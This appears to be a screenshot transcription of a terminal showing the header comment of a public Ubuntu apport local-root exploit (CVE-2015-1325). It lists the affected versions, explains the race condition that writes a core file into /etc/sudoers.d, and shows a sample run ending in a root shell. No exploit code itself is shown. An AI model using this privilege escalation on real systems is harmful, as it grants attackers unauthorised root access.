 kali@kali: ~
File Actions Edit View Help
/*
# Exploit Title: apport/ubuntu local root race condition
# Date: 2015-05-11
# Exploit Author: rebel
# Version: ubuntu 14.04, 14.10, 15.04
# Tested on: ubuntu 14.04, 14.10, 15.04
# CVE : CVE-2015-1325

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1325 / apport-pid-race.c
apport race conditions

ubuntu local root
tested on ubuntu server 14.04, 14.10, 15.04

core dropping bug also works on older versions, but you can't
write arbitrary contents. on 12.04 /etc/logrotate.d might work,
didn't check. sudo and cron will complain if you drop a real ELF
core file in sudoers.d/cron.d

unpriv@ubuntu-1504:~$ gcc apport-race.c -o apport-race && ./apport-race
created /var/crash/_bin_sleep.1002.crash
crasher: my pid is 1308
apport stopped, pid = 1309
getting pid 1308
current pid = 1307..2500..5000..7500..10000........
** child: current pid = 1308
** child: executing /bin/su
Password: sleeping 2s..

checker: mode 4532
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..

checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# id
uid=0(root) gid=0(root) groups=0(root)

85ad63cf7248d7da46e55fa1b1c6fe01dea43749
2015-05-10
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
: